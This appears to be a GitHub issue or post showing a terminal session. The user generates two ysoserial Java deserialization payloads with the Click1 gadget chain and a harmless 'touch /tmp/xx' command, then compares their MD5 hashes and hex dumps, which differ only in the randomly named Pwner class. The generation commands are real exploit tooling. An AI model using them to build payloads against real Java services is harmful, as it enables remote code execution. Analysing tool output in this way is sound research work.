 ~/t/SerializationDumper/zkar_1.3.0_Darwin_x86_64 master ?10 java -jar ysoserial.jar Click1 "touch /tmp/xx" > raw_payload.bin
~/t/SerializationDumper/zkar_1.3.0_Darwin_x86_64 master ?10 java -jar ysoserial.jar Click1 "touch /tmp/xx" > raw_payload1.bin
~/t/SerializationDumper/zkar_1.3.0_Darwin_x86_64 master ?10 md5 raw_payload.bin
MD5 (raw_payload.bin) = 69361c1b2548c8a075e4b30536e1f643
~/t/SerializationDumper/zkar_1.3.0_Darwin_x86_64 master ?10 md5 raw_payload1.bin
MD5 (raw_payload1.bin) = 1fb5887d8ba95385351e6d189c3c5769
新建 文本比较* - 文本比较
会话 全部 差别 相同 上下文 次要 规则 格式 复制 编辑 下一区段 上一部分 交换 重载
在这里输入文件名 在这里输入文件名
其它一切 Unicode (UTF-8) UNIX 其它一切 Unicode (UTF-8) UNIX
00000cb0 61 6e 67 2f 50 72 6f 63 65 73 73 3b 0c 00 32 00 |ang/Process;..2.|
00000cc0 33 0a 00 2b 00 34 01 00 0d 53 74 61 63 6b 4d 61 |3..+.4...StackMa|
00000cd0 70 54 61 62 6c 65 01 00 1d 79 73 6f 73 65 72 69 |pTable...ysoseri|
00000ce0 61 6c 2f 50 77 6e 65 72 33 34 38 36 39 37 35 32 |al/Pwner34869752|
00000cf0 31 37 33 33 30 36 01 00 1f 4c 79 73 6f 73 65 72 |173306...Lysoser|
00000d00 69 61 6c 2f 50 77 6e 65 72 33 34 38 36 39 37 35 |ial/Pwner3486975|
00000d10 32 31 37 33 33 30 36 3b 00 21 00 02 00 03 00 01 |2173306;.!......|
00000d20 00 04 00 01 00 1a 00 05 00 06 00 01 00 07 00 00 |................|
00000d30 00 02 00 08 00 04 00 01 00 0a 00 0b 00 01 00 0c |................|
00000d40 00 00 00 2f 00 01 00 01 00 00 00 05 2a b7 00 01 |.../........*...|
00000cb0 61 6e 67 2f 50 72 6f 63 65 73 73 3b 0c 00 32 00 |ang/Process;..2.|
00000cc0 33 0a 00 2b 00 34 01 00 0d 53 74 61 63 6b 4d 61 |3..+.4...StackMa|
00000cd0 70 54 61 62 6c 65 01 00 1d 79 73 6f 73 65 72 69 |pTable...ysoseri|
00000ce0 61 6c 2f 50 77 6e 65 72 33 34 38 37 34 34 32 32 |al/Pwner34874422|
00000cf0 32 34 33 34 35 37 01 00 1f 4c 79 73 6f 73 65 72 |243457...Lysoser|
00000d00 69 61 6c 2f 50 77 6e 65 72 33 34 38 37 34 34 32 |ial/Pwner3487442|
00000d10 32 32 34 33 34 35 37 3b 00 21 00 02 00 03 00 01 |2243457;.!......|
00000d20 00 04 00 01 00 1a 00 05 00 06 00 01 00 07 00 00 |................|
00000d30 00 02 00 08 00 04 00 01 00 0a 00 0b 00 01 00 0c |................|
00000d40 00 00 00 2f 00 01 00 01 00 00 00 05 2a b7 00 01 |.../........*...|